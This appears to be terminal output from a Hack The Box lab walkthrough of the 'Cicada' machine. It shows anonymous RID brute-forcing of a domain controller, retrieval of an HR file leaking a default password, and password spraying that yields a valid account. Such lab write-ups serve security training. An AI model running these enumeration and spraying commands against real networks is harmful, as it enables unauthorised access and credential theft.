 Cicada Corp
┌─[zihuatanejo@parrot]─[~/HTB_local/Machines/Cicada]
└──╼ $nxc smb 10.10.11.35 -u 'anonymous' -p '' --rid-brute
[*] First time use detected
[*] Creating home directory structure
[*] Creating missing folder logs
[*] Creating missing folder modules
[*] Creating missing folder protocols
[*] Creating missing folder workspaces
[*] Creating missing folder obfuscated_scripts
[*] Creating missing folder screenshots
[*] Creating default workspace
[*] Initializing MSSQL protocol database
[*] Initializing SMB protocol database
[*] Initializing FTP protocol database
[*] Initializing LDAP protocol database
[*] Initializing RDP protocol database
[*] Initializing SSH protocol database
[*] Initializing VNC protocol database
[*] Initializing WINRM protocol database
[*] Initializing WMI protocol database
[*] Copying default configuration file
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\anonymous:
SMB 10.10.11.35 445 CICADA-DC 498: CICADA\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 500: CICADA\Administrator (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 501: CICADA\Guest (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 502: CICADA\krbtgt (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 512: CICADA\Domain Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 513: CICADA\Domain Users (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 514: CICADA\Domain Guests (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 515: CICADA\Domain Computers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 516: CICADA\Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 517: CICADA\Cert Publishers (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 518: CICADA\Schema Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 519: CICADA\Enterprise Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 520: CICADA\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 521: CICADA\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 522: CICADA\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 525: CICADA\Protected Users (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 526: CICADA\Key Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 527: CICADA\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 553: CICADA\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 571: CICADA\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 572: CICADA\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 1000: CICADA\CICADA-DC$ (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1101: CICADA\DnsAdmins (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 1102: CICADA\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 1103: CICADA\Groups (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 1104: CICADA\john.smoulder (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1105: CICADA\sarah.dantelia (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1106: CICADA\michael.wrightson (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1108: CICADA\david.orelious (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1109: CICADA\Dev Support (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 1601: CICADA\emily.oscars (SidTypeUser)
┌─[zihuatanejo@parrot]─[~/HTB_local/Machines/Cicada]
└──╼ $
Notice from HR.txt A 1266 Wed Aug 28 19:31:48 2024
4168447 blocks of size 4096. 415785 blocks available
smb: \> get "Notice from HR.txt"
getting file \Notice from HR.txt of size 1266 as Notice from HR.txt (7,8 KiloBytes/sec) (average 7,8 KiloBytes/sec)
smb: \> exit
┌─[zihuatanejo@parrot]─[~/HTB_local/Machines/Cicada]
└──╼ $cat Notice\ from\ HR.txt
Dear new hire!
Welcome to Cicada Corp! We're thrilled to have you join our team. As part of our security protocols, it's essential that you change your default password to somethi
secure.
Your default password is: Cicada$M6Corpb*@Lp#nZp!8
To change your password:
1. Log in to your Cicada Corp account** using the provided username and the default password mentioned above.
2. Once logged in, navigate to your account settings or profile settings section.
3. Look for the option to change your password. This will be labeled as "Change Password".
4. Follow the prompts to create a new password**. Make sure your new password is strong, containing a mix of uppercase letters, lowercase letters, numbers, and spec
.
5. After changing your password, make sure to save your changes.
Remember, your password is a crucial aspect of keeping your account secure. Please do not share your password with anyone, and ensure you use a complex password.
If you encounter any issues or need assistance with changing your password, don't hesitate to reach out to our support team at support@cicada.htb.
Thank you for your attention to this matter, and once again, welcome to the Cicada Corp team!
Best regards,
Cicada Corp
┌─[zihuatanejo@parrot]─[~/HTB_local/Machines/Cicada]
└──╼ $nano users
┌─[zihuatanejo@parrot]─[~/HTB_local/Machines/Cicada]
└──╼ $nxc smb 10.10.11.35 -u users -p 'Cicada$M6Corpb*@Lp#nZp!8'
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\john.smoulder:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\sarah.dantelia:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
┌─[zihuatanejo@parrot]─[~/HTB_local/Machines/Cicada]
└──╼ $